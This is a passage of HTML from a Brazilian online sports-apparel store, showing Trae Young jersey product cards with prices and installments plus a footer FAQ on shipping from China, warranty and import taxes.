        <span class="sr-only">Preço promocional</span><span>R$ 259,99</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          até <strong>12x</strong> de <strong>R$ 26,49</strong>
        </p>
        
        <p style="color: #aeff01">
          
            Frete Grátis
          
        </p>
        
      </div>
    
  </div></div>

</product-card>

<product-card
  handle="camisaatlanta-hawks-jordan-statement-edition-swingman-preta-trae-young-unissex"
  
  
class="product-card product-card--blends  bg-custom text-custom"style="--background: 255 255 255; --text-color: 39 39 39;"
>
<div class="product-card__figure">
      <a href="/products/camisaatlanta-hawks-jordan-statement-edition-swingman-preta-trae-young-unissex" data-instant><img src="//sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684&amp;width=900" alt="Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex" srcset="//sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684&amp;width=200 200w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684&amp;width=300 300w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684&amp;width=400 400w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684&amp;width=500 500w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684&amp;width=600 600w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684&amp;width=700 700w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-tall"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button
                type="button"
                aria-controls="quick-buy-template--18087246856324__main-8186962149508"
                aria-expanded="false"
                aria-label="Adicionar ao carrinho"
                is="custom-button"
                class="product-card__mobile-quick-buy-button"
              ><svg role="presentation" fill="none" stroke-width="1" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>
            <div class="pointer-coarse:hidden">

<button type="button" class="button"
  
  aria-controls="quick-buy-template--18087246856324__main-8186962149508" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >Adicionar ao carrinho</button></div>
            <quick-buy-drawer
              id="quick-buy-template--18087246856324__main-8186962149508"
              header-bordered
              open-from="bottom"
              handle="camisaatlanta-hawks-jordan-statement-edition-swingman-preta-trae-young-unissex"
              role="region"
              aria-live="polite"
              class="quick-buy-drawer drawer"
            >
            </quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/camisaatlanta-hawks-jordan-statement-edition-swingman-preta-trae-young-unissex" class="" data-instant>Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex</a>
      </span>
<price-list  style="margin-top: 8px" class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span>R$ 259,99</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          até <strong>12x</strong> de <strong>R$ 26,49</strong>
        </p>
        
        <p style="color: #aeff01">
          
            Frete Grátis
          
        </p>
        
      </div>
    
  </div></div>

</product-card>

<product-card
  handle="camisa-unissex-atlanta-hawks-nike-association-edition-swingman-jersey-white-trae-young-unisex"
  
  
class="product-card product-card--blends  bg-custom text-custom"style="--background: 255 255 255; --text-color: 39 39 39;"
>
<div class="product-card__figure">
      <a href="/products/camisa-unissex-atlanta-hawks-nike-association-edition-swingman-jersey-white-trae-young-unisex" data-instant><img src="//sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=1080" alt="Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex" srcset="//sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=200 200w, //sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=300 300w, //sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=400 400w, //sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=500 500w, //sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=600 600w, //sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=700 700w, //sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=800 800w, //sportness.com.br/cdn/shop/files/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-tall"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button
                type="button"
                aria-controls="quick-buy-template--18087246856324__main-8186959855748"
                aria-expanded="false"
                aria-label="Adicionar ao carrinho"
                is="custom-button"
                class="product-card__mobile-quick-buy-button"
              ><svg role="presentation" fill="none" stroke-width="1" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>
            <div class="pointer-coarse:hidden">

<button type="button" class="button"
  
  aria-controls="quick-buy-template--18087246856324__main-8186959855748" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >Adicionar ao carrinho</button></div>
            <quick-buy-drawer
              id="quick-buy-template--18087246856324__main-8186959855748"
              header-bordered
              open-from="bottom"
              handle="camisa-unissex-atlanta-hawks-nike-association-edition-swingman-jersey-white-trae-young-unisex"
              role="region"
              aria-live="polite"
              class="quick-buy-drawer drawer"
            >
            </quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/camisa-unissex-atlanta-hawks-nike-association-edition-swingman-jersey-white-trae-young-unisex" class="" data-instant>Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex</a>
      </span>
<price-list  style="margin-top: 8px" class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span>R$ 259,99</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          até <strong>12x</strong> de <strong>R$ 26,49</strong>
        </p>
        
        <p style="color: #aeff01">
          
            Frete Grátis
          
        </p>
        
      </div>
    
  </div></div>

</product-card>
</product-list>
              </reveal-items>
            </div></div>
</div></div>

</section><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18087247511684__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons">
<style>
  #shopify-section-sections--18087247511684__text-with-icons {
    --section-background-hash: 060000802414068056074521000005790;
  }
  #shopify-section-sections--18087247511684__text-with-icons + * {
    --previous-section-background-hash: 060000802414068056074521000005790;
  }</style><style>
    #shopify-section-sections--18087247511684__text-with-icons {
      --text-with-icons-template: auto-flow 100%;
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-5);
    }@media screen and (min-width: 1150px) {
      #shopify-section-sections--18087247511684__text-with-icons {
        --text-with-icons-gap: var(--spacing-5);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--18087247511684__text-with-icons {
          --text-with-icons-template: repeat(4, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>
  <div 
class="section   section-full bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel
          class="text-with-icons__list scroll-area full-bleed lg:unbleed"
          id="carousel-sections--18087247511684__text-with-icons"
          role="region"
        ><div
              id="block-sections--18087247511684__text-with-icons-free-shipping"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 1 de 4"
              
            ><div
                    
class="icon-block rounded-full bg-custom text-custom"style="--background: 56 56 56; --text-color: 255 255 255;"
                  ><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="sm:hidden icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity=".12"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="hidden sm:block icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity=".12"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Envio gratuito</p><p>Frete cortesia para todas as compras</p></div>
              </div>
            </div><div
              id="block-sections--18087247511684__text-with-icons-customer-support"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 2 de 4"
              
            ><div
                    
class="icon-block rounded-full bg-custom text-custom"style="--background: 56 56 56; --text-color: 255 255 255;"
                  ><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="sm:hidden icon icon-picto-chat" viewBox="0 0 24 24">
        <path d="M19.292 9.603a6.734 6.734 0 0 0-8.765 1.597 6.805 6.805 0 0 0 .02 8.48 6.73 6.73 0 0 0 7.777 2.058l3.55.594a.644.644 0 0 0 .717-.837l-.9-2.701a6.82 6.82 0 0 0-2.4-9.19h.001Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12.165 1.635A8.978 8.978 0 0 0 5.921 2.78v-.002a9.09 9.09 0 0 0-3.199 12.257l-1.2 3.6a.857.857 0 0 0 .955 1.118l4.733-.794a8.975 8.975 0 0 0 3.277.647 6.807 6.807 0 0 1-1.265-5.673 6.806 6.806 0 0 1 1.305-2.732 6.734 6.734 0 0 1 8.765-1.597h-.002c.083.05.164.102.244.155a9.077 9.077 0 0 0-1.929-4.85 8.978 8.978 0 0 0-5.44-3.273Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="hidden sm:block icon icon-picto-chat" viewBox="0 0 24 24">
        <path d="M19.292 9.603a6.734 6.734 0 0 0-8.765 1.597 6.805 6.805 0 0 0 .02 8.48 6.73 6.73 0 0 0 7.777 2.058l3.55.594a.644.644 0 0 0 .717-.837l-.9-2.701a6.82 6.82 0 0 0-2.4-9.19h.001Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12.165 1.635A8.978 8.978 0 0 0 5.921 2.78v-.002a9.09 9.09 0 0 0-3.199 12.257l-1.2 3.6a.857.857 0 0 0 .955 1.118l4.733-.794a8.975 8.975 0 0 0 3.277.647 6.807 6.807 0 0 1-1.265-5.673 6.806 6.806 0 0 1 1.305-2.732 6.734 6.734 0 0 1 8.765-1.597h-.002c.083.05.164.102.244.155a9.077 9.077 0 0 0-1.929-4.85 8.978 8.978 0 0 0-5.44-3.273Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Suporte humano</p><p>Atendimento dedicado, todos os dias</p></div>
              </div>
            </div><div
              id="block-sections--18087247511684__text-with-icons-payment"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 3 de 4"
              
            ><div
                    
class="icon-block rounded-full bg-custom text-custom"style="--background: 56 56 56; --text-color: 255 255 255;"
                  ><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="sm:hidden icon icon-picto-secure-profile" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.912 1.611c-.888.906-3.546 3.623-3.546 9.96l-.001-.001c0 7.243 7.196 9.913 10.743 10.819 3.544-.906 10.526-3.576 10.526-10.818 0-6.337-2.659-9.054-3.545-9.96H4.912Zm8.457 11.459a3.578 3.578 0 1 1-2.738-6.61 3.578 3.578 0 0 1 2.738 6.61Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M17.975 19.877c-2.023 1.354-4.286 2.109-5.868 2.512-1.601-.41-3.95-1.18-6.043-2.57a7.15 7.15 0 0 1 11.91.056v.002Z" fill="currentColor" fill-opacity=".12"/>
        <path clip-rule="evenodd" d="M4.912 1.611c-.888.906-3.546 3.623-3.546 9.96l-.001-.001c0 7.243 7.196 9.913 10.743 10.819 3.544-.906 10.526-3.576 10.526-10.818 0-6.337-2.659-9.054-3.545-9.96H4.912Zm8.457 11.459a3.578 3.578 0 1 1-2.738-6.61 3.578 3.578 0 0 1 2.738 6.61Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M17.975 19.877c-2.023 1.354-4.286 2.109-5.868 2.512-1.601-.41-3.95-1.18-6.043-2.57a7.15 7.15 0 0 1 11.91.056v.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="hidden sm:block icon icon-picto-secure-profile" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.912 1.611c-.888.906-3.546 3.623-3.546 9.96l-.001-.001c0 7.243 7.196 9.913 10.743 10.819 3.544-.906 10.526-3.576 10.526-10.818 0-6.337-2.659-9.054-3.545-9.96H4.912Zm8.457 11.459a3.578 3.578 0 1 1-2.738-6.61 3.578 3.578 0 0 1 2.738 6.61Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M17.975 19.877c-2.023 1.354-4.286 2.109-5.868 2.512-1.601-.41-3.95-1.18-6.043-2.57a7.15 7.15 0 0 1 11.91.056v.002Z" fill="currentColor" fill-opacity=".12"/>
        <path clip-rule="evenodd" d="M4.912 1.611c-.888.906-3.546 3.623-3.546 9.96l-.001-.001c0 7.243 7.196 9.913 10.743 10.819 3.544-.906 10.526-3.576 10.526-10.818 0-6.337-2.659-9.054-3.545-9.96H4.912Zm8.457 11.459a3.578 3.578 0 1 1-2.738-6.61 3.578 3.578 0 0 1 2.738 6.61Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M17.975 19.877c-2.023 1.354-4.286 2.109-5.868 2.512-1.601-.41-3.95-1.18-6.043-2.57a7.15 7.15 0 0 1 11.91.056v.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Compra segura</p><p>Transações 100% protegidas</p></div>
              </div>
            </div><div
              id="block-sections--18087247511684__text-with-icons-discount"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 4 de 4"
              
            ><div
                    
class="icon-block rounded-full bg-custom text-custom"style="--background: 56 56 56; --text-color: 255 255 255;"
                  ><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="sm:hidden icon icon-picto-gift" viewBox="0 0 24 24">
        <path d="M7.045 22.183c1.65.11 3.302.162 4.955.154a70.18 70.18 0 0 0 4.954-.156 4.44 4.44 0 0 0 4.097-4.099c.086-1.066.137-2.151.137-3.262 0-1.11-.051-2.194-.137-3.26a4.44 4.44 0 0 0-4.097-4.1A68.838 68.838 0 0 0 12 7.306c-1.848 0-3.482.051-4.955.157a4.44 4.44 0 0 0-4.097 4.097 40.693 40.693 0 0 0-.137 3.263c0 1.11.052 2.196.137 3.262a4.44 4.44 0 0 0 4.097 4.099ZM2.811 13.152h18.377ZM12 22.339V7.305Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M12 7.305a68.838 68.838 0 0 1 4.954.156 4.44 4.44 0 0 1 4.097 4.098c.086 1.067.137 2.152.137 3.261 0 1.11-.051 2.196-.137 3.262a4.44 4.44 0 0 1-4.097 4.1 70.18 70.18 0 0 1-4.954.155 68.867 68.867 0 0 1-4.955-.154 4.442 4.442 0 0 1-4.097-4.099 40.624 40.624 0 0 1-.137-3.262c0-1.11.052-2.195.137-3.263a4.44 4.44 0 0 1 4.097-4.097A69.102 69.102 0 0 1 12 7.305Zm0 0v15.034M2.81 13.152h18.377" stroke="currentColor"/>
        <path d="m17.143 7.474 1.025-.497A2.73 2.73 0 0 0 19.4 3.235c-.999-1.872-3.672-1.961-4.793-.158L12 7.274 9.392 3.077C8.272 1.274 5.6 1.363 4.6 3.235A2.73 2.73 0 0 0 5.83 6.977l1.027.497" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="hidden sm:block icon icon-picto-gift" viewBox="0 0 24 24">
        <path d="M7.045 22.183c1.65.11 3.302.162 4.955.154a70.18 70.18 0 0 0 4.954-.156 4.44 4.44 0 0 0 4.097-4.099c.086-1.066.137-2.151.137-3.262 0-1.11-.051-2.194-.137-3.26a4.44 4.44 0 0 0-4.097-4.1A68.838 68.838 0 0 0 12 7.306c-1.848 0-3.482.051-4.955.157a4.44 4.44 0 0 0-4.097 4.097 40.693 40.693 0 0 0-.137 3.263c0 1.11.052 2.196.137 3.262a4.44 4.44 0 0 0 4.097 4.099ZM2.811 13.152h18.377ZM12 22.339V7.305Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M12 7.305a68.838 68.838 0 0 1 4.954.156 4.44 4.44 0 0 1 4.097 4.098c.086 1.067.137 2.152.137 3.261 0 1.11-.051 2.196-.137 3.262a4.44 4.44 0 0 1-4.097 4.1 70.18 70.18 0 0 1-4.954.155 68.867 68.867 0 0 1-4.955-.154 4.442 4.442 0 0 1-4.097-4.099 40.624 40.624 0 0 1-.137-3.262c0-1.11.052-2.195.137-3.263a4.44 4.44 0 0 1 4.097-4.097A69.102 69.102 0 0 1 12 7.305Zm0 0v15.034M2.81 13.152h18.377" stroke="currentColor"/>
        <path d="m17.143 7.474 1.025-.497A2.73 2.73 0 0 0 19.4 3.235c-.999-1.872-3.672-1.961-4.793-.158L12 7.274 9.392 3.077C8.272 1.274 5.6 1.363 4.6 3.235A2.73 2.73 0 0 0 5.83 6.977l1.027.497" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Desconto único</p><p>Aproveite ofertas exclusivas!</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--18087247511684__text-with-icons" class="page-dots peer-not-scrollable:hidden"><button
                type="button"
                class="tap-area"
                aria-current="true"
              >
                <span class="sr-only">Ir para item 1</span>
              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 2</span>
              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 3</span>
              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 4</span>
              </button></page-dots></div>
    </div>
  </div>
</section><section id="shopify-section-sections--18087247511684__faq_nBdXze" class="shopify-section shopify-section-group-footer-group shopify-section--faq">
<style>
  #shopify-section-sections--18087247511684__faq_nBdXze {
    --section-background-hash: 0;
  }
  #shopify-section-sections--18087247511684__faq_nBdXze + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-sections--18087247511684__faq_nBdXze {
    --section-stack-intro: 60%;
    --section-stack-main: 60%;
  }
</style>
<div 
class="section   section-blends section-full">
  <div class="section-stack section-stack--center "><div class="section-stack__intro">
        <div class="v-stack gap-10"><div class="prose text-center"><h2 class="h2">
Perguntas frequentes</h2><p>Tire suas dúvidas, saiba mais sobre a Sportness, nossos produtos e política de envio.</p></div></div>
      </div><div class="section-stack__main">
        <div
          
class="accordion-box rounded bg-secondary"
        >
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >A Sportness tem loja física?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Não. Somos loja exclusivamente online e você pode realizar a compra pelo site ou via direct pelo whatssap ou instagram.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Quer saber mais sobre nossos produtos?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Nossos produtos são fabricados e importados da China. Todos os produtos têm padrão original de qualidade.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >O produtos tem garantia?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Os produtos tem garantia de devolução ou troca  em caso de defeito de fábrica ou devolução sem uso em até 7 dias após o recebimento do mesmo, de acordo com o rastreamento dos Correios.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Os produtos estão no Brasil?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Não. Os produtos são importados, enviados diretamente da China para sua residência por nossos fornecedores parceiros.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Qual o prazo de entrega das encomendas?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Nossos produtos são importados da China e enviados através dos Correios ou Transportadora ou seja você está adquirindo um produto importado o qual será enviado através de uma Encomenda internacional. Toda encomenda internacional ao chegar ao país passa por desembaraço aduaneiro e pode ou não ser retida para fiscalização da Receita Federal. Desta forma o prazo médio de entrega pode variar de 20 a 30 dias. Caso a encomenda seja selecionada para fiscalização aduaneira, este prazo pode variar. Para mais informações consulte-nos via whatssap antes de realizar a compra. Após realizada a compra não cancelamos por motivos de desconhecimento do prazo de entrega.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Todos os pedidos acompanham código de rastreamento?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Sim. Nós prezamos pela transparência e por isso todos os produtos são enviados com códigos de rastreamento válidos internacionalmente.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Minha encomenda pode ser taxada pela alfandega? Tenho que pagar imposto de importação?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Sim. Todas as encomendas internacionais estão sendo taxadas e sujeitas a pagamento do imposto de importação estabelecido pelo governo. A boa notícia é que não precisa se preocupar com isso pois somos responsáveis pelo pagamento de todo os impostos e taxas. Qualquer dúvida entre em contato conosco, não realize pagamentos solicitados via mensagem de texto ou whatssap sem antes nos contatar para não cair em golpes. Caso pague taxas oriundas de golpes não nos responsabilizamos pelo ressarcimento do valor pago.</p></div></div>
</details>
